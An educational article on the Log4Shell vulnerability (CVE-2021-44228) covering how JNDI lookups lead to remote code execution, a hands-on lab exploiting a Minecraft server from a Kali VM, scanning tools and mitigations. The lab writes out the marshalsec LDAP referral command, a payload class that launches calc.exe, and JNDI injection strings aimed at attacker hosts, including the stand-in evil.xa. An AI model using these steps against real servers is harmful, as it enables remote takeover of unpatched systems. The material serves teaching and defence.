Log4j
Summary
Log4Shell is a software vulnerability in Apache Log4j2, a popular Java library for logging error messages in applications. It was considered a zero-day vulnerability because malicious actors likely knew about and exploited it before any experts had the chance. The vulnerability enables a remote attacker to gain control over a string and trick the application into requesting and executing malicious code under the attacker's control. As a result, attackers can remotely take over any internet-connected service that uses certain versions of the Log4j library anywhere in the software stack.
Description
At the beginning of december 2021, a security vulnerability under the CVE-Number 2021-44228 was disclosed in the logging framework log4j developed for java. It was a zero day exploit which was undiscovered for 8 years. The exploit received a score of 10 out of 10 from the National Institute of Standards and Technology, the most points a vulnerability can receive. The Bundesamt für Informationssicherheit (BSI) also issued a red alert, because of the vulnerability. The affected versions of the vulnerability were all versions from 2.0 to 2.17.0. The exploit was closed with version 2.17.1.
About 40% of all Java applications that use log messages use Log4j directly, and about 60% use the framework the framework indirectly. Log4j contains a feature called lookup, with which it is possible to replace parts of the log message dynamically (at runtime). Log4j also supports JNDI the so called JavaNaming and Directory Interface, which is an API provided by Java for a kind of lookup service, with which data and code can be found dynamically at runtime via a name. Basically it concerns thereby the named resolution. JNDI is often used in Java in connection with LDAP. There lies also the problem, because the return value of the LDAP server contains a URL, which points to a Java class. When log4j receives this URL, it reloads this Java class via JNDI and executes the code contained in it. So a JNDI LDAP call into an input form, as long as it is logged with log4j, causes that arbitrary code will be executed.
Execution
An attacker sends a request, for example from a manipulated user agent, to a vulnerable server, e.g. the server victim.xa (1). This server then writes to its log: The user agent named ${jndi:ldap://evil.xa/x} tries to access the website (2). This leads that the vulnerable Log4j implementation on this server evaluates and executes exactly this string and executes it (3). Log4j then asks the LDAP server, via the JNDI Lookup protocol, whether there is anyone with the manipulated user agent. The LDAP server responds with directory information containing a malicious Java class (4). The malicious Java class is executed and thus the system is compromised (5).
Types of attacks and Impact
What was specifically done with the exploit: bots were installed, so-called zombies. These zombies are often used for example to implement spam email waves or to send phishing emails. Sometimes also for Denial of Service attacks or Distributed Denial of Service attacks, because they had asked different botsystems at the same time to take out a target. There were enough cryptominer installed this way. Backdoors are also installed.
NIST has categorized this issue as a severe vulnerability with the most significant level of severity.Numerous businesses have been significantly impacted by the Log4Shell vulnerability, which has caused mistrust in the afflicted corporations. The repercussions of the Log4j vulnerability on business operations are substantial. It is actively being exploited by hackers, posing a severe threat to entities utilizing the affected library.This can lead to data breaches, financial losses, harm to reputation, and legal ramifications for companies failing to rectify the vulnerability. Consequently, businesses relying on these applications and services are at risk and must promptly take action to mitigate this vulnerability.
Pracitcal Example on a Minecraft Server
Prerequisites
Please make sure to have the following software and infrastructure setup:
- Kali VM (Attacker Server)
- Windows VM (in this example Windows 10 is used as the Target)
- Java 8 (installed on Kali VM, Windows VM and Attacker machine)
- Minecraft 1.8.8 Server (a detailed description on how to set up a Minecraft Server can be found here: https://bukkit.fandom.com/wiki/Setting_up_a_server)
- Maven
Setting up the Server and executing the Exploit
First of all we need to establish our current Java version.
java -version
Since Kali per default ships with OpenJDK 17 (as of March 2024), we need to remove this version or at least tell Kali to use a different version of Java. In the case of this practical example and to make things easier, a Snapshot of the VM was created and OpenJDK 17 was completely removed.
sudo apt purge openjdk-17-jre*
Oracle has removed almost all traces of Java 8, which will give us only one option - we need to use mirrors. During research, a mirror was found by Huawei where one can download Java 8 . But caution to newer Linux users needs to be advised: since you need to download a Java version as ".tar.gz" the setup work may pretty tideous. To help with that, please use the following script as a helping hand! Note that this script was written for an older version of Java 8, but in this example Java 8 181 is used!
#Login as root sudo su #create jdk directory mkdir /opt/jdk #uncompress, change to your file name tar -zxf jdk-8u5-linux-x64.tar.gz -C /opt/jdk #check if files are there #ls /opt/jdk #update alternatives so the command java point to the new jdk update-alternatives --install /usr/bin/java java /opt/jdk/jdk1.8.0_05/bin/java 100 #update alternatives so the command javac point to the new jdk update-alternatives --install /usr/bin/javac javac /opt/jdk/jdk1.8.0_05/bin/javac 100 #check if java command is pointing to " link currently points to /opt/jdk/jdk1.8.0_05/bin/java" update-alternatives --display java #check if java command is pointing to " link currently points to /opt/jdk/jdk1.8.0_05/bin/javac" update-alternatives --display javac #check if java is running java -version
After the switch from Java 17 to Java 8, we are now able to start with our actual setup for our Referral Server. For this Referral Server, a tool called "Marshalsec" is used, which was written by mbechler. So what we will now do is, create a new folder anywhere on your Attacker Server - in the case of this example, it is /home/kali/tmp
mkdir tmp & cd tmp
When this is done, clone the git repository into your new folder.
git clone https://github.com/mbechler/marshalsec.git
After the repository was cloned, navigate into the created directory.
cd marshalsec
In here, run the following command:
mvn clean package -DskipTests
This will now build the whole Marshalsec package for us which we need to use further on. This package is our LDAP referrer, which we can use to send a malicous payload. For the sake of this example and during research, a PoC of Log4j was conducted and used. To be precise and give a valid reference, the user xiajun325 on GitHub created a well documented and easy to understand PoC, which we can use for our practical example. In this case, all we need to do is to change the IP address for our LDAP referral server to another IP address
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://<your ip here>:8000/#Log4jRCE"
Executing this command will give us the following response in our terminal:
Listening on 0.0.0.0:1359
This means we now have an LDAP Server running locally and listening on all open interfaces on our Kali Machine! This LDAP Server will refer to the specified URL you provided when being accessed on the "/#Log4jRCE" route. Now, in another terminal, navigate into your "tmp" directory (or any other directory you created for the purpose of this example) and create a new directory in there - in our case we called it "poc".
mkdir poc & cd poc
In here, create a new file and edit it with the following code - this will now be the Java code your referral server will be pointing at, or at least it is the code for the soon to be compiled file it is pointing at:
public class Log4jRCE {
static {
try {
Runtime.getRuntime().exec("calc.exe").waitFor();
} catch (Exception e) {
e.printStackTrace();
}
}
}
For the purpose of this example, we will execute "calc.exe" on our target machine, which will just bring up the Windows 10 Calculator app to demonstrate, that RCE is working. Now compile it:
javac Log4jRCE.java
This will create a new file called "Log4jRCE.class". Open a new terminal and host a simple python http server - note that this will open and listen on port 8000 of your Kali machine!
python http.server
This will then give you the following output:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
And with that everything is setup! Now on your Attacker Machine open up Minecraft and connect to your Minecraft Server. When logged in, type the following line into the chat and watch the magic happen:
${jndi:ldap://<ip of attacker server>:1389/Log4jRCE}
When you take a look at your terminals containing the LDAP Referral Server and your HTTP Server and after that at your Windows 10 Minecraft Server, you should see the following:
- The Minecraft Server resolves the JNDI string and connects to your LDAP Referral Server
- Your LDAP Referral Server redirects the Connection to your HTTP Server
- The Minecraft Server connects to the HTTP Server, which returns the "Log4jRCE.class" file
- The Minecraft Server executes the received file and this file in turn opens the Calculator app
And with that, we have proven that RCE via Log4j is possible through a Minecraft Server!
Testing tools
Log4Shell Scanning Tools: Various security scanning tools have been developed specifically to detect Log4j vulnerabilities. These tools can automatically scan code repositories, application binaries, and configurations to identify instances of Log4j that are vulnerable to the Log4Shell attack. Some popular scanning tools includethe Log4jScanner by CISA The Cybersecurity and Infrastructure Security Agency or TLog4shell-tool which searches for vulnerable Log4j versions.
Vulnerability Scanners: Widely used vulnerability scanning tools like Nessus, Qualys and OpenVAS can identify Log4j vulnerabilities as part of their routine scans.It is important to keep these tools up-to-date to ensure they can identify the latest Log4j-related threats.
Static Code Analysis Tools: Static code analysis tools, such as Checkmarx and Fortify, can identify Log4j vulnerabilities by analyzing the source code of an application. They can flag instances where Log4j is used in a way that might expose the application to Log4Shell attacks.
Dynamic Application Security Testing (DAST): DAST tools, like OWASP ZAP and Burp Suite, test applications while they are running to identify security vulnerabilities, including Log4j-related issues. They simulate real-world attacks and can help discover Log4j vulnerabilities that may not be evident in the source code alone.
Log Analysis and Monitoring Tools: Tools like the Elastic Stack (Elasticsearch, Logstash, Kibana) and Splunk can be configured to monitor log files for suspicious Log4j-related activity. They can help organizations detect and respond to Log4Shell attacks in real-time.
Manual Code Review: Security experts can perform manual code reviews to identify Log4j vulnerabilities by inspecting the source code, configurations, and dependencies. This method can be time-consuming but is highly effective in identifying complex or subtle vulnerabilities.
Vendor-Specific Tools: Many software vendors, such as Apache, Red Hat, and Oracle, provide their own testing and diagnostic tools for Log4j vulnerabilities. These tools are tailored to their specific software products and can help users assess their exposure to Log4Shell attacks.
It is essential for organizations to employ a combination of these testing tools and approaches to thoroughly assess and address Log4j vulnerabilities.
Mitigation Strategies
Short Term Mitigation
Patch and Update Log4j: The most critical step is to update Log4j to a non-vulnerable version. Apache has released patches for affected versions, and it’s crucial to apply these patches promptly. Any third-party software or libraries that depend on Log4j needs to be updated to the latest patched versions.
Implement Web Application Firewall (WAF): A JNDI lookup string that will probably be logged is inserted into the header field when the Attack is launched by the attacker. There is a need to configure a WAF, to detect and block such searches.
Log4j Configuration Restriction: The Log4j configuration must be reviewed and restricted. Access to sensitive components, such as the JNDI lookup feature must be limited to authorized users only. The JNDI-based lookups will be disabled entirely if not needed for the application.
Network arhitecture and Segmentation: An attacker needs to be able to send the payload to an external system or steal data from the external system in order to take use of the Log4j vulnerability. This can entail sending commands to run a shell or start malicious software that uses encryption. The amount of communication with outside hosts must be kept to a minimal. Network segmentation to isolate critical systems and applications from potentially compromised or vulnerable components must be employed. This can help contain an attack and limit its impact.
Intrusion Detection and Prevention Systems (IDS/IPS): IDS and IPS solutions must be used to monitor network traffic for suspicious patterns indicative of Log4j attacks. They need to be configured to take automatic actions or alert administrators when such activity is detected.
Notification of Vulnerabilities: Employing an automated alert system enables to reduce the time it takes to detect vulnerabilities and convey this information to your team. This enhances the ability to respond promptly and identify which applications are utilizing the problematic component.
Honeypots (for detection and analysis): Deploying a honeypot that mimics systems with Log4j vulnerabilities can help organizations detect and analyze real-world Log4j exploitation attempts, gaining insights into attacker tactics and techniques.
Long Term Mitigation
Regular Security Audits and Scans: Regular security audits and vulnerability scans of your systems and applications to identify and address Log4j vulnerabilities promptly.
Incident Response Plan: Develop and maintain a robust incident response plan that outlines the steps to take in case of a Log4Shell attack. Ensure that your IT and security teams are well-prepared to respond swiftly.
User and Developer Education: Train your users and developers about the Log4j vulnerability and safe coding practices. Encourage them to report any suspicious activity promptly.
References
- https://www.bsi.bund.de/SharedDocs/Cybersicherheitswarnungen/DE/2021/2021-549032-10F2.pdf?__blob=publicationFile&v=10
- https://nvd.nist.gov/vuln/detail/CVE-2021-44228
- https://www.cisa.gov/sites/default/files/publications/CSRB-Report-on-Log4-July-11-2022_508.pdf
- https://snyk.io/blog/log4j-vulnerability-software-supply-chain-security-log4shell/#:~:text=About%20%E2%85%93%20of%20Snyk%20customers,imported%20or%20monitored%20by%20Snyk.
- https://www.researchgate.net/publication/360410249_The_Race_to_the_Vulnerable_Measuring_the_Log4j_Shell_Incident
- https://github.com/CERTCC/CVE-2021-44228_scanner
- https://www.tenable.com/products/nessus
- https://www.qualys.com/apps/web-app-scanning/
- https://openvas.org/
- https://checkmarx.com/glossary/a-secure-sdlc-with-static-source-code-analysis-tools/
- https://www.microfocus.com/de-de/cyberres/application-security/static-code-analyzer
- https://www.zaproxy.org/
- https://portswigger.net/burp
- https://bukkit.fandom.com/wiki/Setting_up_a_server
- https://minecraft.net
- https://www.youtube.com/watch?v=7qoPDq41xhQ
- https://github.com/mbechler/marshalsec
- https://repo.huaweicloud.com/java/jdk/8u181-b13/
- https://github.com/xiajun325/apache-log4j-rce-poc